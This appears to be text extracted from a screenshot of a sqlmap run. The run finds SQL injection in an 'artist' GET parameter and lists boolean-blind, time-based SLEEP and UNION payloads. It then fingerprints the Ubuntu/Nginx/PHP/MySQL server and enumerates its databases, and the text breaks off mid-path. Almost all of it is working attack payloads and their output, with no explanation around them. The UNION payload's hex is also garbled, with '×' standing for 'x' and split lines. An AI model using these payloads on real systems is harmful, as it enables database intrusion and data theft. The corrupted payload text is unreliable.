 Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 9799=9799

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 3552 FROM (SELECT(SLEEP(5)))uhad)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1032 UNION ALL SELECT NULL,CONCAT(0×7176707871,0×7053746
e41675a6c446f796b614647757a6768424a656a4c635576626f566f4c5847596e70744a76,0×7
1626b7a71),NULL-- -
---
[00:10:42] [INFO] the back-end DBMS is MySQL
[00:10:42] [CRITICAL] unable to connect to the target URL. sqlmap is going to
 retry the request(s)
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[00:10:44] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[00:10:45] [INFO] fetched data logged to text files under '/home/abirami/.loc